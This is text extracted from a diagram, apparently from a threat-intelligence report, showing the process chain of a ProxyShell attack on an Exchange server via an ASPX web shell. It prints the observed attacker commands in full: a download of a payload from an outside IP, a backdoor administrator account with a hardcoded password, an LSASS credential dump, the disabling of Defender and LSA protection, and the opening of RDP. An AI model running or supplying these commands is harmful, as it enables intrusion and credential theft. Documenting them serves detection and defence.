 ProxyShell Exploit Process Chain
POST >
Web Shell
aspx_wkggiyvttmu.aspx
Parent Process
w3wp.exe
"powershell.exe" /c echo ok
"schtasks.exe" /Create /F /XML C:\
windows\temp\Wininet.xml /tn \Microsoft\
Windows\Maintenance\Wininet
"schtasks.exe" /Run /tn \Microsoft\
Windows\Maintenance\Wininet
"powershell.exe" $file='c:\windows\dllhost.
exe'; Invoke-WebRequest -Uri 'http://148.
251.71.182/update.tmp' -OutFile $file
PowerShell.exe
"powershell.exe" /c net user /add DefaultAccount P@ssw0rd123412; net user DefaultAccount /active:yes; net
user DefaultAccount P@ssw0rd12341234; net localgroup Administrators /add DefaultAccount; net localgroup '
Remote Desktop Users' /add DefaultAccount
"powershell.exe" /c $admins=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-544')).
Translate([System.Security.Principal.NTAccount]) -split '\\')[1]; net localgroup $admins /add DefaultAccount; $
rdp=((New-Object System.Security.Principal.SecurityIdentifier('S-1-5-32-555')).Translate([System.Security.
Principal.NTAccount]) -split '\\')[1]; net localgroup $rdp /add DefaultAccount
"powershell.exe" /c Get-WMIObject Win32_NTDomain | findstr DomainController
"powershell.exe" /c Remove-Item -Path C:\windows\temp\ssasl.pmd -Force -ErrorAction Ignore; rundll32.exe
C:\windows\System32\comsvcs.dll, MiniDump (Get-Process lsass).id C:\windows\temp\ssasl.pmd full | out-
host; Compress-Archive C:\windows\temp\ssasl.pmd C:\windows\temp\ssasl.zip
"reg" add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v
DisableRealtimeMonitoring /t REG_DWORD /d 1 /f
reg.exe
"reg" add "HKLM\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /v
UserAuthentication /t REG_DWORD /d 0 /f
Child Process
"reg" add HKLM\SYSTEM\CurrentControlSet\Control\LSA /v RunAsPPL /t REG_DWORD /d 0 /f
cmd.exe
"cmd.exe" /c "C:\Windows\Temp\B2E5.tmp\
B2E6.bat C:\windows\temp\task_update.
exe"
schtasks.exe /Create /F /XML C:\windows\
temp\Wininet.xml /tn '\Microsoft\Windows\
Maintenance\Wininet'
schtasks.exe /Run /tn '\Microsoft\
Windows\Maintenance\Wininet'
powershell.exe /c "$file='c:\windows\
dllhost.exe'; Invoke-WebRequest -Uri '
http://148.251.71.182/update.tmp' -OutFile $
file"
HOSTNAME.exe
ipconfig.exe
netsh.exe
"netsh" advfirewall firewall add rule name="Terminal Server" dir=in action=allow protocol=TCP localport=3389
net.exe
"net" start TermService